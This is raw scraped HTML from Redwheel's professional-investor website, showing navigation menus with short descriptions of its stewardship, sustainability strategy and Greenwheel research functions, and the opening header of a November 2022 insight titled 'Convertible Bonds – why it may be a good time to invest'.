				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">Redwheel’s stewardship function focuses primarily on overseeing and supporting the stewardship activities of our investment teams, co-ordinating our involvement in external stewardship initiatives, and leading in the development of the stewardship that Redwheel does as a corporate entity.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-3528 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/ie/en/professional/sustainability/#kurtosys-tabs-control-1873" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Strategy</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="3533" class="elementor elementor-3533">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-db350a8 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="db350a8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a5e43f4" data-id="a5e43f4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0d96dae elementor-widget elementor-widget-heading" data-id="0d96dae" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Strategy</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-768a85b elementor-widget elementor-widget-text-editor" data-id="768a85b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">What is Sustainability Strategy, Governance &amp; Policy? Sustainability Strategy, Governance and Policy focuses in three areas.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-3529 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/ie/en/professional/sustainability/#kurtosys-tabs-control-1874" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Greenwheel</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="3534" class="elementor elementor-3534">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-2a12bd3 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2a12bd3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6a7489b" data-id="6a7489b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-50a9c62 elementor-widget elementor-widget-heading" data-id="50a9c62" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Greenwheel</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-7605cc9 elementor-widget elementor-widget-text-editor" data-id="7605cc9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Greenwheel is the sustainability insights partner to Redwheel’s Sustainable, Transition and Enhanced Integration funds. Greenwheel provides tailored thematic and sector level sustainability research and advice to fund managers, commissioned by fund managers.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
</div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></li>
<li id="kurtosys-menu-item-1835" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-1835"><a href="https://www.redwheel.com/ie/en/professional/resources/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Governance</span></div></div></a></li>
<li id="kurtosys-menu-item-2994" class="kurtosys-menu-item kurtosys-menu-item-type-custom kurtosys-menu-item-object-custom kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-2994"><a href="https://www.redwheel.com/ie/en/professional/contact-us/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Contact us</span></div></div></a></li>
</ul></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-776cf54b header-search-icon elementor-view-default elementor-widget elementor-widget-icon" data-id="776cf54b" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE1MzIiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="38px" height="38px" viewBox="0 0 38 38"><title>8EBF4BD7-1758-4284-9C9E-133D3B643A7D</title><g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="404--desktop--1440" transform="translate(-1402.000000, -65.000000)"><rect fill="#FFFFFF" x="0" y="0" width="1488" height="1013"></rect><g id="primary-navigation" transform="translate(0.000000, 36.000000)"><rect id="Rectangle-Copy" fill="#FFFFFF" x="0" y="0" width="1488" height="96"></rect><g id="icon/home-copy" transform="translate(1402.000000, 29.000000)" fill="#E30621" fill-rule="nonzero"><path d="M17.4166667,4.75 C24.4122735,4.75 30.0833333,10.4210598 30.0833333,17.4166667 C30.0833333,20.3436417 29.0905569,23.0387413 27.4233664,25.1836031 L31.2029191,28.9637476 C31.8212492,29.5820777 31.8212492,30.5845889 31.2029191,31.2029191 C30.6321528,31.7736853 29.734037,31.8175904 29.1129092,31.3346344 L28.9637476,31.2029191 L25.1836031,27.4233664 C23.0387413,29.0905569 20.3436417,30.0833333 17.4166667,30.0833333 C10.4210598,30.0833333 4.75,24.4122735 4.75,17.4166667 C4.75,10.4210598 10.4210598,4.75 17.4166667,4.75 Z M17.4166667,7.91666667 C12.1699615,7.91666667 7.91666667,12.1699615 7.91666667,17.4166667 C7.91666667,22.6633718 12.1699615,26.9166667 17.4166667,26.9166667 C22.6633718,26.9166667 26.9166667,22.6633718 26.9166667,17.4166667 C26.9166667,12.1699615 22.6633718,7.91666667 17.4166667,7.91666667 Z" id="Combined-Shape"></path></g></g></g></g></svg>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-237a1c69 kurtosys-nav-tablet-align-flex-start elementor-hidden-desktop elementor-hidden-mobile elementor-hidden-tablet kurtosys-nav-align-flex-start elementor-widget elementor-widget-kurtosys-nav-menu" data-id="237a1c69" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap kurtosys-mobile-menu kurtosys-mobile-menu--full-width" data-mobile-layout="full-width">
<div class="kurtosys-nav__mobile-trigger kurtosys-nav-mobile-trigger-align-left">
	<i class="kurtosys-nav__mobile-trigger-open fa fa-bars" aria-hidden="true"></i>
	<i class="kurtosys-nav__mobile-trigger-close fa fa-times" aria-hidden="true"></i>
</div><div class="menu-mobile-main-menu-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-bottom" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1853 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/ie/en/professional/about-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">About us</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children kurtosys-nav__item-1865 kurtosys-nav__item" role="none"><a href="#" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Capabilities</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Capabilities">
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1854 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/ie/en/professional/convertible-bonds/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Convertible Bonds</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3450 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/ie/en/professional/ecofin/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Ecofin</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1855 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/ie/en/professional/emerging-and-frontier-markets/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Emerging and Frontier Markets</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1856 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/ie/en/professional/european-active-ownership/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">European Active Ownership</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1858 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/ie/en/professional/global-equity-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Global Equity Income</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1861 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/ie/en/professional/japan-active-engagement/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Japan Active Engagement</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3494 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/ie/en/professional/sustainable-growth/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainable Growth</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1864 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/ie/en/professional/uk-value-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Value &#038; Income</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1857 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/ie/en/professional/funds-and-documents/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Fund hub</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3774 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/ie/en/professional/insights/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Insights</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children kurtosys-nav__item-3496 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/ie/en/professional/sustainability/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainability</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Sustainability">
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3535 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/ie/en/professional/sustainability/#kurtosys-tabs-control-1871" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainability at Redwheel</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3536 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/ie/en/professional/sustainability/#kurtosys-tabs-control-1872" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Stewardship</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3537 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/ie/en/professional/sustainability/#kurtosys-tabs-control-1873" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Strategy</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3538 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/ie/en/professional/sustainability/#kurtosys-tabs-control-1874" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Greenwheel</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1860 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/ie/en/professional/resources/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Governance</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3495 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/ie/en/professional/contact-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Contact us</span></span></a></div>
</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-38a31e3c kurtosys-nav-mobile-align-flex-start elementor-hidden-desktop kurtosys-nav-tablet-align-flex-start elementor-widget-tablet__width-inherit kurtosys-nav-align-flex-start elementor-widget elementor-widget-kurtosys-nav-menu" data-id="38a31e3c" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap kurtosys-mobile-menu kurtosys-mobile-menu--full-width" data-mobile-layout="full-width">
<div class="kurtosys-nav__mobile-trigger kurtosys-nav-mobile-trigger-align-left">
	<i class="kurtosys-nav__mobile-trigger-open fa fa-bars" aria-hidden="true"></i>
	<i class="kurtosys-nav__mobile-trigger-close fa fa-times" aria-hidden="true"></i>
</div><div class="menu-mobile-main-menu-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-bottom" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1853 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/ie/en/professional/about-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">About us</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children kurtosys-nav__item-1865 kurtosys-nav__item" role="none"><a href="#" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Capabilities</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Capabilities">
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1854 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/ie/en/professional/convertible-bonds/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Convertible Bonds</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3450 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/ie/en/professional/ecofin/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Ecofin</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1855 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/ie/en/professional/emerging-and-frontier-markets/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Emerging and Frontier Markets</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1856 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/ie/en/professional/european-active-ownership/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">European Active Ownership</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1858 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/ie/en/professional/global-equity-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Global Equity Income</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1861 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/ie/en/professional/japan-active-engagement/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Japan Active Engagement</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3494 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/ie/en/professional/sustainable-growth/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainable Growth</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1864 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/ie/en/professional/uk-value-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Value &#038; Income</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1857 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/ie/en/professional/funds-and-documents/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Fund hub</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3774 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/ie/en/professional/insights/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Insights</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children kurtosys-nav__item-3496 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/ie/en/professional/sustainability/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainability</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Sustainability">
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3535 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/ie/en/professional/sustainability/#kurtosys-tabs-control-1871" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainability at Redwheel</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3536 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/ie/en/professional/sustainability/#kurtosys-tabs-control-1872" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Stewardship</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3537 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/ie/en/professional/sustainability/#kurtosys-tabs-control-1873" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Strategy</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3538 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/ie/en/professional/sustainability/#kurtosys-tabs-control-1874" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Greenwheel</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1860 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/ie/en/professional/resources/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Governance</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3495 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/ie/en/professional/contact-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Contact us</span></span></a></div>
</div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</header>
							</div>
				</header>
				<div data-elementor-type="single" data-elementor-id="1535" class="elementor elementor-1535 elementor-location-single post-2395 insights type-insights status-publish has-post-thumbnail hentry insights-filter-author-davide-basile insights-filter-content-type-video insights-filter-capabilities-convertible-bonds insight-capability-tag-convertible-bonds insights-category-video">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-6eb834f elementor-section-stretched elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-height-default" data-id="6eb834f" data-element_type="section" id="insight-banner" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-067dcc4" data-id="067dcc4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fba6d1a insight-article-back-arrow elementor-view-default elementor-widget elementor-widget-icon" data-id="fba6d1a" data-element_type="widget" id="insight-article-back-arrow" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="./insights/">
			<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M10.7954 5.20177L10.7048 5.28182L4 11.9866L10.7048 18.6914C11.0805 19.0672 11.6898 19.0672 12.0655 18.6914C12.4124 18.3446 12.4391 17.7988 12.1456 17.4213L12.0655 17.3307L7.6841 12.9486L19.0378 12.9488C19.5692 12.9488 20 12.518 20 11.9866C20 11.4932 19.6286 11.0865 19.15 11.0309L19.0378 11.0244L7.6841 11.0242L12.0655 6.64254C12.4124 6.29569 12.4391 5.74992 12.1456 5.37246L12.0655 5.28182C11.7187 4.93497 11.1729 4.90828 10.7954 5.20177Z" fill="white"></path></svg> 			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d448ba4 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="d448ba4" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  jQuery("#insight-article-back-arrow").click(function (event) {
    event.preventDefault();
    window.history.go(-1);
  });
});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-10a5ae7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="10a5ae7" data-element_type="section" id="print-section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-57b65ea" data-id="57b65ea" data-element_type="column" id="col-article-meta">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fc1fcf4 elementor-widget elementor-widget-heading" data-id="fc1fcf4" data-element_type="widget" id="insight-title" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Convertible Bonds &#8211; why it may be a good time to invest</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ac5d0c1 elementor-widget elementor-widget-kurtosys-listing-dynamic-meta" data-id="ac5d0c1" data-element_type="widget" id="insight-date" data-widget_type="kurtosys-listing-dynamic-meta.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-meta kurtosys-listing meta-layout-inline"><div class="kurtosys-listing-dynamic-meta__date kurtosys-listing-dynamic-meta__item"><a href="https://www.redwheel.com/ie/en/professional/2022/11/" class="kurtosys-listing-dynamic-meta__item-val"><time datetime="2022-11-03T09:38:21+00:00">3 November, 2022 | 9:38am</time></a></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-58e3067 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-image" data-id="58e3067" data-element_type="widget" id="print-featured-image" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
